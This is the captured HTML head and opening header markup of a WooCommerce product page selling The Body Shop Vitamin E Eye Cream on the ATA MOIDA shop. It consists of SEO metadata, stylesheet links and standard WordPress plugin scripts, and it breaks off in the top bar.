

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atamoida.com/product/the-body-shop-vitamin-e-eye-cream/
body_size: 87120
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://atamoida.com/xmlrpc.php" />
            <link rel="shortcut icon" href="https://atamoida.com/wp-content/uploads/2021/03/fav.png" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />


	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Body Shop Vitamin E Eye Cream - ATA MOIDA</title>
	<link rel="canonical" href="https://atamoida.com/product/the-body-shop-vitamin-e-eye-cream/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Body Shop Vitamin E Eye Cream - ATA MOIDA" />
	<meta property="og:description" content="What is it?  This moisturising eye cream hydrates, smoothes and protects the delicate skin around the eye.  &nbsp;  What it does?   Hydrates skin in the eye area.  Reduces the appearance of fine lines.  Leaves skin feeling soft and smooth.  Gentle massage helps reduce puffiness.  &nbsp;  How to use?  Apply a small amount and gently massage into the eye area. Avoid dragging the skin." />
	<meta property="og:url" content="https://atamoida.com/product/the-body-shop-vitamin-e-eye-cream/" />
	<meta property="og:site_name" content="ATA MOIDA" />
	<meta property="article:publisher" content="https://www.facebook.com/myatamoida" />
	<meta property="article:modified_time" content="2022-05-19T15:42:54+00:00" />
	<meta property="og:image" content="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/eye-cream.png?fit=450%2C575&ssl=1" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="575" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://atamoida.com/product/the-body-shop-vitamin-e-eye-cream/","url":"https://atamoida.com/product/the-body-shop-vitamin-e-eye-cream/","name":"The Body Shop Vitamin E Eye Cream - ATA MOIDA","isPartOf":{"@id":"https://atamoida.com/#website"},"primaryImageOfPage":{"@id":"https://atamoida.com/product/the-body-shop-vitamin-e-eye-cream/#primaryimage"},"image":{"@id":"https://atamoida.com/product/the-body-shop-vitamin-e-eye-cream/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/eye-cream.png?fit=450%2C575&ssl=1","datePublished":"2022-05-19T15:02:57+00:00","dateModified":"2022-05-19T15:42:54+00:00","breadcrumb":{"@id":"https://atamoida.com/product/the-body-shop-vitamin-e-eye-cream/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://atamoida.com/product/the-body-shop-vitamin-e-eye-cream/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://atamoida.com/product/the-body-shop-vitamin-e-eye-cream/#primaryimage","url":"https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/eye-cream.png?fit=450%2C575&ssl=1","contentUrl":"https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/eye-cream.png?fit=450%2C575&ssl=1","width":450,"height":575},{"@type":"BreadcrumbList","@id":"https://atamoida.com/product/the-body-shop-vitamin-e-eye-cream/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://atamoida.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://atamoida.com/shop/"},{"@type":"ListItem","position":3,"name":"The Body Shop Vitamin E Eye Cream"}]},{"@type":"WebSite","@id":"https://atamoida.com/#website","url":"https://atamoida.com/","name":"ATA MOIDA","description":"Authentic cosmetics house","publisher":{"@id":"https://atamoida.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://atamoida.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://atamoida.com/#organization","name":"Web Mart IT","url":"https://atamoida.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://atamoida.com/#/schema/logo/image/","url":"https://i0.wp.com/atamoida.com/wp-content/uploads/2022/07/png24-wmttl-1.png?fit=285%2C85&ssl=1","contentUrl":"https://i0.wp.com/atamoida.com/wp-content/uploads/2022/07/png24-wmttl-1.png?fit=285%2C85&ssl=1","width":285,"height":85,"caption":"Web Mart IT"},"image":{"@id":"https://atamoida.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/myatamoida"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="ATA MOIDA &raquo; Feed" href="https://atamoida.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ATA MOIDA &raquo; Comments Feed" href="https://atamoida.com/comments/feed/" />
<link rel="preload" href="//atamoida.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-nasa-icons/nasa-font.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//atamoida.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-pe-icon-7-stroke/Pe-icon-7-stroke.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//atamoida.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="//atamoida.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff" as="font" type="font/woff" crossorigin /><link rel="alternate" type="application/rss+xml" title="ATA MOIDA &raquo; The Body Shop Vitamin E Eye Cream Comments Feed" href="https://atamoida.com/product/the-body-shop-vitamin-e-eye-cream/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://atamoida.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatamoida.com%2Fproduct%2Fthe-body-shop-vitamin-e-eye-cream%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://atamoida.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatamoida.com%2Fproduct%2Fthe-body-shop-vitamin-e-eye-cream%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='omnisend-woocommerce-checkout-block-checkout-newsletter-subscription-block-css' href='https://atamoida.com/wp-content/plugins/omnisend-connect/includes/blocks/build/omnisend-checkout-block.css?ver=0.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://atamoida.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='elusive-css' href='https://atamoida.com/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://atamoida.com/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://atamoida.com/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://atamoida.com/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://atamoida.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='ata-moida-fonts-icons-css' href='https://atamoida.com/wp-content/themes/elessi-theme/assets/minify-font-icons/fonts.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ata-moida-font-awesome-6-free-css' href='https://atamoida.com/wp-content/themes/elessi-theme/assets/font-awesome-6/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://atamoida.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://atamoida.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://atamoida.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ata-moida-style-css' href='https://atamoida.com/wp-content/themes/elessi-theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ata-moida-child-style-css' href='https://atamoida.com/wp-content/themes/elessi-theme-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://atamoida.com/wp-content/themes/elessi-theme/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ata-moida-style-large-css' href='https://atamoida.com/wp-content/themes/elessi-theme/assets/css/style-large.css' type='text/css' media='all' />
<link rel='stylesheet' id='ata-moida-style-signle-product-css' href='https://atamoida.com/wp-content/themes/elessi-theme/assets/css/style-single-product.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-woo-css' href='https://atamoida.com/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-css' href='https://atamoida.com/wp-content/plugins/nasa-core/assets/css/nasa-sc.css' type='text/css' media='all' />
<link rel='stylesheet' id='ata-moida-style-dynamic-css' href='//atamoida.com/wp-content/uploads/nasa-dynamic/dynamic.css?ver=1758969606' type='text/css' media='all' />






























<link rel="https://api.w.org/" href="https://atamoida.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atamoida.com/wp-json/wp/v2/product/5530" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atamoida.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://atamoida.com/?p=5530' />
	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				
			<!-- WooCommerce Facebook Integration Begin -->
			
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='itsec-recaptcha-opt-in-css' href='https://atamoida.com/wp-content/plugins/ithemes-security-pro/pro/recaptcha/css/itsec-recaptcha.css?ver=4128' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//atamoida.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-5530 wp-theme-ata-moida-theme wp-child-theme-ata-moida-theme-child theme-ata-moida-theme nasa-core-actived nasa-woo-actived woocommerce woocommerce-page woocommerce-no-js antialiased product-zoom nasa-spl-modern-3 nasa-quickview-on nasa-focus-main-image nasa-enable-wow nasa-has-yth-compare-3_0 nasa-label-attr-single nasa-image-round wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
    <div id="nasa-before-load"><div class="nasa-loader"></div></div>
    <!-- Start Wrapper Site -->
    <div id="wrapper">

        <!-- Start Header Site -->
        <header id="header-content" class="site-header nasa-header-sticky-wrap">
                        
<div class="header-wrapper header-type-1 nasa-header-sticky">
    <div class="nasa-topbar-wrap">
    <div id="top-bar" class="top-bar">
                    <!-- Desktop | Responsive Top-bar -->
            <div class="row">
                <div class="large-12 columns">
                    <div class="left-text left rtl-right">
                        <div  class="section-element"><div class="row"><div class="large-12 nasa-col columns">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<i class="fa fa-phone"></i> 880 1841 985 986, 880 1841 985 987
		</div>
	</div>
</div></div></div>                    </div>
                    <div class="right-text nasa-hide-for-mobile right rtl-left">
                        <div class="topbar-menu-container">
